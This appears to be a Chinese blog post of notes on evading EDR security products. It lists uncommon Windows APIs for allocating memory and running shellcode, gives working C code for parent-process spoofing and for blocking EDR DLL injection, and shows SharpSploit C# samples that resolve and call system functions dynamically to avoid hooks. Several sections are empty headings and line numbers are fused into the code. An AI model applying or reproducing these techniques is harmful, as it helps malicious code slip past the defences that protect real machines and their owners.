- 主要记载了常见的Bypass EDR的方法。
0x01 API函数总结
敏感的API函数调用容易被EDR检测,如果使用不常使用的API函数可以减少被EDR产品检测的可能性。参考文章:https://github.com/ReversingID/Shellcode-Loader
allocation:
AllocADsMem
12LPVOID AllocADsMem (DWORD cb);BOOL FreeADsMem (LPVOID pMem);CoTaskMemAlloc
12LPVOID CoTaskMemAlloc (SIZE_T cb);void CoTaskMemFree (LPVOID pv);CreateFileMapping /MapViewOfFile / MapViewOfFileEx / MapViewOfFile2 / MapViewOfFile3
12345678HANDLE CreateFileMappingA (HANDLE hFile, LPSECURITY_ATTRIBUTES lpFileMappingAttributes, DWORD flProtect, DWORD dwMaximumSizeHigh, DWORD dwMaximumSizeLow, LPCSTR lpName);HANDLE CreateFileMappingW (HANDLE hFile, LPSECURITY_ATTRIBUTES lpFileMappingAttributes, DWORD flProtect, DWORD dwMaximumSizeHigh, DWORD dwMaximumSizeLow, LPCWSTR lpName);LPVOID MapViewOfFile (HANDLE hFileMappingObject, DWORD dwDesiredAccess, DWORD dwFileOffsetHigh, DWORD dwFileOffsetLow, SIZE_T dwNumberOfBytesToMap);LPVOID MapViewOfFileEx (HANDLE hFileMappingObject, DWORD dwDesiredAccess, DWORD dwFileOffsetHigh, DWORD dwFileOffsetLow, SIZE_T dwNumberOfBytesToMap, LPVOID lpBaseAddress);PVOID MapViewOfFile2 (HANDLE FileMappingHandle, HANDLE ProcessHandle, ULONG64 Offset, PVOID BaseAddress, SIZE_T ViewSize, ULONG AllocationType, ULONG PageProtection);PVOID MapViewOfFile3 (HANDLE FileMapping, HANDLE Process, PVOID BaseAddress, ULONG64 Offset, SIZE_T ViewSize, ULONG AllocationType, ULONG PageProtection, MEM_EXTENDED_PARAMETER ExtendedParameters, ULONG ParameterCount);PVOID MapViewOfFileNuma2 (HANDLE FileMappingHandle, HANDLE ProcessHandle, ULONG64 Offset, PVOID BaseAddress, SIZE_T ViewSize, ULONG AllocationType, ULONG PageProtection, ULONG PreferredNode);BOOL UnmapViewOfFile (LPCVOID lpBaseAddress);GlobalAlloc_GHND
1234HGLOBAL GlobalAlloc (UINT uFlags, SIZE_T dwBytes);LPVOID GlobalLock (HGLOBAL hMem);BOOL GlobalUnlock (HGLOBAL hMem);HGLOBAL GlobalFree (HGLOBAL hMem);GlobalAlloc_GPTR
12HGLOBAL GlobalAlloc (UINT uFlags, SIZE_T dwBytes);HGLOBAL GlobalFree (HGLOBAL hMem);HeapAlloc
1234LPVOID HeapAlloc (HANDLE hHeap, DWORD dwFlags, SIZE_T dwBytes);HANDLE HeapCreate (DWORD flOptions, SIZE_T dwInitialSize, SIZE_T dwMaximumSize);BOOL HeapFree (HANDLE hHeap, DWORD dwFlags, _Frees_ptr_opt_ LPVOID lpMem);BOOL HeapDestroy (HANDLE hHeap);NtAllocateVirtualMemory
123NTSTATUS NtAllocateVirtualMemory (HANDLE ProcessHandle, PVOID BaseAddress, ULONG ZeroBits, PULONG RegionSize, ULONG AllocationType, ULONG Protect);NTSTATUS NtProtectVirtualMemory (HANDLE ProcessHandle, PVOID * BaseAddress, PULONG NumberOfBytesToProtect, ULONG NewAccessProtection, PULONG OldAccessProtection);NTSTATUS NtFreeVirtualMemory (HANDLE ProcessHandle, PVOID * BaseAddress, PULONG RegionSize, ULONG FreeType);NtCreateSection
1234NTSTATUS NtCreateSection (PHANDLE SectionHandle, ULONG DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PLARGE_INTEGER MaximumSize, ULONG PageAttributess, ULONG SectionAttributes, HANDLE FileHandle);NTSTATUS NtMapViewOfSection (HANDLE SectionHandle, HANDLE ProcessHandle, PVOID *BaseAddress, ULONG ZeroBits, ULONG CommitSize, PLARGE_INTEGER SectionOffset, PULONG ViewSize, DWORD InheritDisposition, ULONG AllocationType, ULONG Protect);NTSTATUS NtUnmapViewOfSection (HANDLE ProcessHandle, PVOID BaseAddress);NTSTATUS NtClose (HANDLEObjectHandle);NtCreateSectionEx
1234NTSTATUS NtCreateSectionEx (PHANDLE SectionHandle, ACCESS_MASK DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PLARGE_INTEGER MaximumSize, ULONG SectionPageProtection, ULONG AllocationAttributes, HANDLE FileHandle, PMEM_EXTENDED_PARAMETER ExtendedParameters, ULONG ExtendedParameterCount);NTSTATUS NtMapViewOfSectionEx (HANDLE SectionHandle, HANDLE ProcessHandle, PVOID *BaseAddress, ULONG ZeroBits, ULONG CommitSize, PLARGE_INTEGER SectionOffset, PULONG ViewSize, DWORD InheritDisposition, ULONG AllocationType, ULONG Protect);NTSTATUS NtUnmapViewOfSectionEx (HANDLE ProcessHandle, PVOID BaseAddress);NTSTATUS NtClose (HANDLEObjectHandle);RtlAllocateHeap
1234PVOID RtlAllocateHeap (PVOID HeapHandle, ULONG Flags, SIZE_T Size);PVOID RtlCreateHeap (ULONG Flags, PVOID HeapBase, SIZE_T ReserveSize, SIZE_T CommitSize, PVOID Lock, PRTL_HEAP_PARAMETERS Parameters);LOGICAL RtlFreeHeap (PVOID HeapHandle, ULONG Flags, PVOID BaseAddress);PVOID RtlDestroyHeap (PVOID HeapHandle);VirtualAlloc
123LPVOID VirtualAlloc (LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);BOOL VirtualProtect (LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect);BOOL VirtualFree(LPVOID lpAddress, SIZE_T dwSize, DWORD dwFreeType);VirtualAlloc2
123LPVOID VirtualAlloc2(HANDLE Process, PVOID BaseAddress, SIZE_T Size, ULONG AllocationType, ULONG PageProtection, MEM_EXTENDED_PARAMETER ExtendedParameters, ULONG ParameterCount);BOOL VirtualProtect (LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect);BOOL VirtualFree(LPVOID lpAddress, SIZE_T dwSize, DWORD dwFreeType);VirtualAllocEx
123LPVOID VirtualAllocEx(HANDLE hProcess, LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);BOOL VirtualProtectEx(HANDLE hProcess, LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect);BOOL VirtualFreeEx(HANDLE hProcess, LPVOID lpAddress, SIZE_T dwSize, DWORD dwFreeType);
execution
callback
CallWindowProc
12LRESULT CallWindowProcA (WNDPROC lpPrevWndFunc, HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam);LRESULT CallWindowProcW (WNDPROC lpPrevWndFunc, HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam);CopyFile2
1HRESULT CopyFile2 (PCWSTR pwszExistingFileName, PCWSTR pwszNewFileName, COPYFILE2_EXTENDED_PARAMETERS pExtendedParameters);eg….
event
CreateThreadpoolTimer
1234PTP_TIMER CreateThreadpoolTimer(PTP_TIMER_CALLBACK pfnti, PVOID pv, PTP_CALLBACK_ENVIRON pcbe);void SetThreadpoolTimer(PTP_TIMER pti, PFILETIME pftDueTime, DWORD msPeriod, DWORD msWindowLength);HANDLE CreateEventA(LPSECURITY_ATTRIBUTES lpEventAttributes, BOOL bManualReset, BOOL bInitialState, LPCSTR lpName);DWORD WaitForSingleObject (HANDLE hHandle, DWORD dwMilliseconds);CreateTimerQueue
1234HANDLE CreateTimerQueue ();BOOL CreateTimerQueueTimer(PHANDLE phNewTimer, HANDLE TimerQueue, WAITORTIMERCALLBACK Callback, PVOID Parameter, DWORD DueTime, DWORD Period, ULONG Flags);HANDLE CreateEventA(LPSECURITY_ATTRIBUTES lpEventAttributes, BOOL bManualReset, BOOL bInitialState, LPCSTR lpName);DWORD WaitForSingleObject (HANDLE hHandle, DWORD dwMilliseconds);QueueUserAPC
12DWORD QueueUserAPC(PAPCFUNC pfnAPC, HANDLE hThread, ULONG_PTR dwData);NTSTATUS NtTestAlert();
exception
AddVectoredExceptionhandler
123PVOID AddVectoredExceptionHandler (ULONG First, PVECTORED_EXCEPTION_HANDLER Handler);void RaiseException (DWORD dwExceptionCode, DWORD dwExceptionFlags, DWORD nNumberOfArguments, const ULONG_PTR *lpArguments);ULONG RemoveVectoredExceptionHandler (PVOID Handle);SetUnhandledExceptionFilter
1SetUnhandledExceptionFilter
fiber(纤程)
CreateFiber
12LPVOID CreateFiber(SIZE_T dwStackSize, LPFIBER_START_ROUTINE lpStartAddress, LPVOID lpParameter);LPVOID ConvertThreadToFiber(LPVOID lpParameter);CreateFiberEx
12LPVOID CreateFiberEx (SIZE_T dwStackCommitSize, SIZE_T dwStackReserveSize, LPFIBER_START_ROUTINE lpStartAddress, LPVOID lpParameter);LPVOID ConvertThreadToFiber(LPVOID lpParameter);FlsAlloc
12DWORD FlsAlloc (PFLS_CALLBACK_FUNCTION lpCallback);BOOL FlsSetValue (DWORD dwFlsIndex, PVOID lpFlsData);
invoke
thread
- CreateThread
- CreateThreadEx
- NtCreateThread
- CreateRemoteThread
EtwCreateEtwThread
12HANDLE EtwpCreateEtwThread (LPVOID routine, LPVOID param);DWORD WaitForSingleObject (HANDLE hHandle, DWORD dwMilliseconds);RtlCreateUserThread
SHCreateThread
1BOOL SHCreateThread (LPTHREAD_START_ROUTINE pfnThreadProc, void * pData, SHCT_FLAGS flags, LPTHREAD_START_ROUTINE pfnCallback);SHCreateThreadWithHandle
permission
NtProtectVirtualMemory
1NTSTATUS NtProtectVirtualMemory (HANDLE ProcessHandle, PVOID * BaseAddress, PULONG NumberOfBytesToProtect, ULONG NewAccessProtection, PULONG OldAccessProtection);VirtualProtect
- VirtualProtectEx
writing
- compression / decompress
conversion(压缩)
RtlEthernetStringToAddress
12NTSTATUS RtlEthernetStringToAddressA (PCSTR S, PCSTR * Terminator, DL_EUI48 * Addr);NTSTATUS RtlEthernetStringToAddressW ( PCWSTR S, LPCWSTR * Terminator, DL_EUI48 * Addr);RtlIpv4StringToAddress
12NTSTATUS RtlIpv4StringToAddressA (PCSTR S, BOOLEAN Strict, PCSTR * Terminator, in_addr * Addr);NTSTATUS RtlIpv4StringToAddressW ( PCWSTR S, BOOLEAN Strict, LPCWSTR * Terminator, in_addr * Addr);RtlIpv4StringToAddressEx
12NTSTATUS RtlIpv4StringToAddressExA (PCSTR AddressString, BOOLEAN Strict, in_addr *Address, PUSHORT Port);NTSTATUS RtlIpv4StringToAddressExW (PCWSTR AddressString, BOOLEAN Strict, in_addr *Address, PUSHORT Port);RtlIpv6StringToAddress
12NTSTATUS RtlIpv6StringToAddressA (PCSTR S, PCSTR * Terminator, in6_addr * Addr);NTSTATUS RtlIpv6StringToAddressW ( PCWSTR S, LPCWSTR * Terminator, in6_addr * Addr);UuidFromString
12RPC_STATUS UuidFromStringA (RPC_CSTR StringUuid, UUID *Uuid);RPC_STATUS UuidFromStringW (RPC_WSTR StringUuid, UUID *Uuid);
copy
- CopyMemory
- CreatePipe/WriteFile/ReadFile
- MoveMemory
- NtWriteVirtualMemory
- RtlMoveMemory
- WriteProcessMemory
- memcpy
0x02 加密算法
- 对称加密算法
0x03 syscall技术以及运行时解析
0x04 VEH联合syscall打乱栈回溯
0x05 使用未被EDR产品检测的高级注入技术
0x06 PPID Spoofing(欺骗)
PPID Spoofing基于CreateProcess的lpStartupInfo参数可以被重新定义,lpStartupInfo参数指向_STARTUPINFOEXA,_STARTUPINFOEXA的
lpAttributeList可以通过InitializeProcThreadAttributeList函数创建,并且通过UpdateProcThreadAttribute修改。1234typedef struct _STARTUPINFOEXA {STARTUPINFOA StartupInfo;LPPROC_THREAD_ATTRIBUTE_LIST lpAttributeList;} STARTUPINFOEXA, *LPSTARTUPINFOEXA;当
UpdateProcThreadAttribute的lpValue设置为父进程句柄,即可实现PPID Spoofing欺骗1234567891011121314151617181920212223242526272829BOOL UpdateProcThreadAttribute([in, out] LPPROC_THREAD_ATTRIBUTE_LIST lpAttributeList,[in] DWORD dwFlags,[in] DWORD_PTR Attribute,[in] PVOID lpValue,[in] SIZE_T cbSize,[out, optional] PVOID lpPreviousValue,[in, optional] PSIZE_T lpReturnSize);//int main() {STARTUPINFOEXA si;PROCESS_INFORMATION pi;SIZE_T attributeSize;ZeroMemory(&si, sizeof(STARTUPINFOEXA));LPCWSTR parentProcess = L"OneDrive.exe";DWORD parentPID = getPPID(parentProcess);printf("[+] Spoofing %ws (PID: %u) as the parent process.\n", parentProcess, parentPID);HANDLE parentProcessHandle = OpenProcess(MAXIMUM_ALLOWED, false, parentPID);InitializeProcThreadAttributeList(NULL, 1, 0, &attributeSize);si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, attributeSize);InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &attributeSize);UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &parentProcessHandle, sizeof(HANDLE), NULL, NULL);si.StartupInfo.cb = sizeof(STARTUPINFOEXA);LPCWSTR spawnProcess = L"C:\\Windows\\System32\\notepad.exe";CreateProcess(spawnProcess, NULL, NULL, NULL, TRUE, EXTENDED_STARTUPINFO_PRESENT, NULL, NULL, (STARTUPINFO*)&si, &pi);printf("[+] Spawning %ws (PID: %u)\n", spawnProcess, pi.dwProcessId);return 0;}可以使用ETW进行检测,ETW数据中可以使用的数据主要有,如果EventHeader ProcessId和ParentProcessID相同,则没有进行欺骗,如果不同说明进行了欺骗
- EventHeader ProcessId 产生事件的进程
- ProcessID 创建的进程
- ParentProcessID 父进程


- Parent Process ID (PPID) Spoofing
0x07 Dll Block
- 旨在组织EDR将dll注入进程,以缓解进程被Hook
- 1.为子进程实现Dll Block:和PPID欺骗一样,通过调用
UpdateProcThreadAttribute将设置线程tributes,将Attribute设置为PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY,并将value设置为PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON,值得注意的是这个方法只能为子进程设置BlockDlls,因为最终CreateProcessA创建子进程并设置线程属性。1234567891011121314151617181920212223242526272829303132BOOL UpdateProcThreadAttribute([in, out] LPPROC_THREAD_ATTRIBUTE_LIST lpAttributeList,[in] DWORD dwFlags,[in] DWORD_PTR Attribute,[in] PVOID lpValue,[in] SIZE_T cbSize,[out, optional] PVOID lpPreviousValue,[in, optional] PSIZE_T lpReturnSize);//exampleint main(){PROCESS_INFORMATION pi = {};STARTUPINFOEXA si = {};SIZE_T attributeSize = 0;//InitializeProcThreadAttributeList(NULL, 1, 0, &attributeSize);PPROC_THREAD_ATTRIBUTE_LIST attributes = (PPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, attributeSize);InitializeProcThreadAttributeList(attributes, 1, 0, &attributeSize);//DWORD64 policy = PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON;UpdateProcThreadAttribute(attributes, 0, PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY, &policy, sizeof(DWORD64), NULL, NULL);si.lpAttributeList = attributes;//CreateProcessA(NULL, (LPSTR)"notepad", NULL, NULL, TRUE, EXTENDED_STARTUPINFO_PRESENT, NULL, NULL, &si.StartupInfo, &pi);HeapFree(GetProcessHeap(), HEAP_ZERO_MEMORY, attributes);//return 0;}```* 2.为本进程设置BlockDll,通过`SetProcessMitigationPolicy`函数设置阻止策略,将策略设置为`ProcessSignaturePolicy`即可。
BOOL SetProcessMitigationPolicy(
[in] PROCESS_MITIGATION_POLICY MitigationPolicy,
[in] PVOID lpBuffer,
[in] SIZE_T dwLength
);
ROCESS_MITIGATION_BINARY_SIGNATURE_POLICY policy;
policy.MitigationOptIn = 1;
SetProcessMitigationPolicy(ProcessSignaturePolicy, &policy, sizeof(policy))
BOOL GetProcessMitigationPolicy(
[in] HANDLE hProcess,
[in] PROCESS_MITIGATION_POLICY MitigationPolicy,
[out] PVOID lpBuffer,
[in] SIZE_T dwLength
);
//Get a pointer to the NtCreateThreadEx function.
IntPtr pFunction = Execution.DynamicInvoke.Generic.GetLibraryAddress(@”ntdll.dll”, “NtCreateThreadEx”);
//
//Create an instance of a NtCreateThreadEx delegate from our function pointer.
DELEGATES.NtCreateThreadEx createThread = (NATIVE_DELEGATES.NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(
pFunction, typeof(NATIVE_DELEGATES.NtCreateThreadEx));
//
//Invoke NtCreateThreadEx using the delegate
createThread(ref threadHandle,
Win32.WinNT.ACCESS_MASK.SPECIFIC_RIGHTS_ALL | Win32.WinNT.ACCESS_MASK.STANDARD_RIGHTS_ALL,
IntPtr.Zero,
process.Handle, baseAddr, IntPtr.Zero, suspended, 0, 0, 0, IntPtr.Zero);
namespace SpTestcase
{
class Program
{
static void Main(string[] args)
{
// Details
String testDetail = @”
#=================>
# Hello there!
# I find things dynamically; base
# addresses and function pointers.
#=================>
";
Console.WriteLine(testDetail);
//
// Get NTDLL base from the PEB
Console.WriteLine(“[?] Resolve Ntdll base from the PEB..”);
IntPtr hNtdll = SharpSploit.Execution.DynamicInvoke.Generic.GetPebLdrModuleEntry(“ntdll.dll”);
Console.WriteLine(“[>] Ntdll base address : “ + string.Format(“{0:X}”, hNtdll.ToInt64()) + “\n”);
//
// Search function by name
Console.WriteLine(“[?] Specifying the name of a DLL (\”ntdll.dll\”), resolve a function by walking the export table in-memory..”);
Console.WriteLine(“[+] Search by name –> NtCommitComplete”);
IntPtr pNtCommitComplete = SharpSploit.Execution.DynamicInvoke.Generic.GetLibraryAddress(“ntdll.dll”, “NtCommitComplete”, true);
Console.WriteLine(“[>] pNtCommitComplete : “ + string.Format(“{0:X}”, pNtCommitComplete.ToInt64()) + “\n”);
//
Console.WriteLine(“[+] Search by ordinal –> 0x260 (NtSetSystemTime)”);
IntPtr pNtSetSystemTime = SharpSploit.Execution.DynamicInvoke.Generic.GetLibraryAddress(“ntdll.dll”, 0x260, true);
Console.WriteLine(“[>] pNtSetSystemTime : “ + string.Format(“{0:X}”, pNtSetSystemTime.ToInt64()) + “\n”);
//
Console.WriteLine(“[+] Search by keyed hash –> 138F2374EC295F225BD918F7D8058316 (RtlAdjustPrivilege)”);
Console.WriteLine(“[>] Hash : HMACMD5(Key).ComputeHash(FunctionName)”);
String fHash = SharpSploit.Execution.DynamicInvoke.Generic.GetAPIHash(“RtlAdjustPrivilege”, 0xaabb1122);
IntPtr pRtlAdjustPrivilege = SharpSploit.Execution.DynamicInvoke.Generic.GetLibraryAddress(“ntdll.dll”, fHash, 0xaabb1122);
Console.WriteLine(“[>] pRtlAdjustPrivilege : “ + string.Format(“{0:X}”, pRtlAdjustPrivilege.ToInt64()) + “\n”);
//
// Search for function from base address of DLL
Console.WriteLine(“[?] Specifying the base address of DLL in memory ({0:X}), resolve function by walking its export table…”, hNtdll.ToInt64());
Console.WriteLine(“[+] Search by name –> NtCommitComplete”);
IntPtr pNtCommitComplete2 = SharpSploit.Execution.DynamicInvoke.Generic.GetExportAddress(hNtdll, “NtCommitComplete”);
Console.WriteLine(“[>] pNtCommitComplete : “ + string.Format(“{0:X}”, pNtCommitComplete2.ToInt64()) + “\n”);
//
// Pause execution
Console.WriteLine(“[*] Pausing execution..”);
Console.ReadLine();
}
}
}
// Call OpenProcess using PInvoke
Console.WriteLine(“[?] Call OpenProcess via PInvoke …”);
hProc = OpenProcess(SharpSploit.Execution.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, false, id);
Console.WriteLine(“[>] Process handle : “ + string.Format(“{0:X}”, hProc.ToInt64()) + “\n”);
// Pause execution
Console.WriteLine(“[*] Pausing execution..”);
Console.ReadLine();
// Call OpenProcess using GetLibraryAddress (underneath the hood)
Console.WriteLine(“[?] Call OpenProcess from the loaded module list using System.Diagnostics.Process.GetCurrentProcess().Modules …”);
hProc = SharpSploit.Execution.DynamicInvoke.Win32.OpenProcess(SharpSploit.Execution.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, false, id);
Console.WriteLine(“[>] Process handle : “ + string.Format(“{0:X}”, hProc.ToInt64()) + “\n”);
// Pause execution
Console.WriteLine(“[*] Pausing execution..”);
Console.ReadLine();
// Search function by name from module in PEB
Console.WriteLine(“[?] Specifying the name of a DLL (\”kernel32.dll\”), search the PEB for the loaded module and resolve a function by walking the export table in-memory…”);
Console.WriteLine(“[+] Search by name –> OpenProcess”);
IntPtr pkernel32 = SharpSploit.Execution.DynamicInvoke.Generic.GetPebLdrModuleEntry(“kernel32.dll”);
IntPtr pOpenProcess = SharpSploit.Execution.DynamicInvoke.Generic.GetExportAddress(pkernel32, “OpenProcess”);
//Call OpenProcess
hProc = (IntPtr)SharpSploit.Execution.DynamicInvoke.Generic.DynamicFunctionInvoke(pOpenProcess, typeof(SharpSploit.Execution.DynamicInvoke.Win32.Delegates.OpenProcess), ref paramaters);
Console.WriteLine(“[>] Process Handle : “ + string.Format(“{0:X}”, hProc.ToInt64()) + “\n”);
// Manually map kernel32.dll
// Search function by name from module in PEB
Console.WriteLine(“[?] Manually map a fresh copy of a DLL (\”kernel32.dll\”), and resolve a function by walking the export table in-memory…”);
Console.WriteLine(“[+] Search by name –> OpenProcess”);
SharpSploit.Execution.PE.PE_MANUAL_MAP moduleDetails = SharpSploit.Execution.ManualMap.Map.MapModuleToMemory(“C:\Windows\System32\kernel32.dll”);
Console.WriteLine(“[>] Module Base : “ + string.Format(“{0:X}”, moduleDetails.ModuleBase.ToInt64()) + “\n”);
//Call OpenProcess
hProc = (IntPtr)SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, “OpenProcess”, typeof(SharpSploit.Execution.DynamicInvoke.Win32.Delegates.OpenProcess), paramaters);
Console.WriteLine(“[>] Process Handle : “ + string.Format(“{0:X}”, hProc.ToInt64()) + “\n”);
// Map kernel32.dll using Module Overloading
// Search function by name from module in PEB
Console.WriteLine(“[?] Use Module Overloading to map a fresh copy of a DLL (\”kernel32.dll\”) into memory backed by another file on disk. Resolve a function by walking the export table in-memory…”);
Console.WriteLine(“[+] Search by name –> OpenProcess”);
moduleDetails = SharpSploit.Execution.ManualMap.Overload.OverloadModule(“C:\Windows\System32\kernel32.dll”);
Console.WriteLine(“[>] Module Base : “ + string.Format(“{0:X}”, moduleDetails.ModuleBase.ToInt64()) + “\n”);
//Call OpenProcess
hProc = (IntPtr)SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, “OpenProcess”, typeof(SharpSploit.Execution.DynamicInvoke.Win32.Delegates.OpenProcess), paramaters);
Console.WriteLine(“[>] Process Handle : “ + string.Format(“{0:X}”, hProc.ToInt64()) + “\n”);
```
- 系统调用执行,利用
GetSyscallStub ShellCode执行
SharpSploit.Execution.ShellCode.ShellCodeExecuteDynamicFunctionInvoke委派执行ShellCode
- https://github.com/FuzzySecurity/BlueHatIL-2020/tree/master/Usage上述例子的源码
- https://github.com/TheWover/DInvoke
- https://github.com/cobbr/SharpSploit
0x10 LOLBin
- Living off the land Binaries,主要描述为windows自带二进制文件,被恶意利用,从事不属于该文件所工作的范畴。
- 常见的情况:
- 下载
- 解密
- Bypass UAC等
- http://blog.topsec.com.cn/lolbins%E8%AF%A6%E8%A7%A3/
- https://www.anquanke.com/post/id/223232